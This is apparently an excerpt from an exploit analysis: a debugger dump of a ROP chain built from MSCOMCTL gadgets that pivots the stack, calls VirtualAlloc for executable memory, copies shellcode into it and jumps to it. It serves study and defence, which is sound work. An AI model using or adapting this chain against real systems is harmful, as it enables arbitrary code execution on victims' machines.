 >>> dps poi(08080808)
08080808 275b4f3f xchg eax,esp
0808080c 2761bdea pop eax/ret
08080810 00000000
08080814 00000000
08080818 00000000
0808081c 00000000
08080820 00000000
08080824 00000000
08080828 00000000
0808082c 275811c8 Pointer to MSCOMCTL!_imp__VirtualAlloc
08080830 275a58fe jmp dword ptr [eax]
08080834 27594a33 pop ecx/ret
08080838 20000000 VirtualAlloc(lpAddress=0x20000000, dwSize=0x1000,
flAllocationType=0x3000, flProtect=0x40 RWX)
0808083c 00001000
08080840 00003000
08080844 00000040
08080848 00001000
0808084c 2759a93f pop edi / pop esi / ret
275ceb04 ------> shellcode copy ---> Destination 0x20000000
275CEB04 rep movsb
275CEB06 xor eax, eax
275CEB08 jmp short 275CEB2E
....
....
275CEB2E pop edi
275CEB2F pop esi
275CEB30 pop ebx
275CEB31 pop ebp
275ceb32 retn ----> Jump to real shellcode